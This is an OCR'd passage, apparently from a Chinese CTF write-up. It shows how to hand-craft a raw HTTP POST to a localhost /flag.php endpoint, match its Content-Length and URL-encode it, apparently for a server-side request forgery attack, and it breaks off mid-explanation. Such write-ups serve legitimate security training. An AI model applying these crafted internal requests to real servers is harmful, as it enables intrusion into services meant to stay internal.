
1
POST /flag.php HTTP/1.1
2
Host: 127.0.0.1:80
3
Content-Type: application/x-www-form-urlencoded
4
Content-Length: 36
5
6
key=8a6d748f4f820709cd9e444991d49dd0
7
123456
注意Content-Length那里，必须和你的POST请求长度一
样，不然结果就出不了。
接下来我们要把这个POST请求进行一次URL编码：
1
POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20127.
2
1
这里又是一个问题，首先就是对换行的处理。如果你的